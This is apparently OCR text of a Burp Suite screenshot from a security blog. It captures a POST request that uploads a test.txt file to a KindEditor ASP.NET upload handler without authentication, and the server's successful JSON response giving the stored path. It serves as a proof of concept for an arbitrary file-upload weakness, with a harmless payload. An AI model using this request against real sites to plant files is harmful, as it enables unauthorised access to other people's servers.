 Request
Raw Params Headers Hex
POST /kindeditor/asp.net/upload_json.ashx?dir=file HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------25666410401808177842995607393
Content-Length: 225
Connection: close
Cookie: ASP.NET_SessionId=1sjnqk2ssthgwsid2mjh1050
Upgrade-Insecure-Requests: 1
-----------------------------25666410401808177842995607393
Content-Disposition: form-data; name="imgFile"; filename="test.txt"
Content-Type: text/plain
test
-----------------------------25666410401808177842995607393--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 89
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 17 Oct 2020 15:27:03 GMT
Connection: close
{"error":0,"url":"/kindeditor/asp.net/../attached/file/20201017/2
0201017232703_5816.txt"}
? < + > Type a search term matches
HACK之道
327 bytes | 18 millis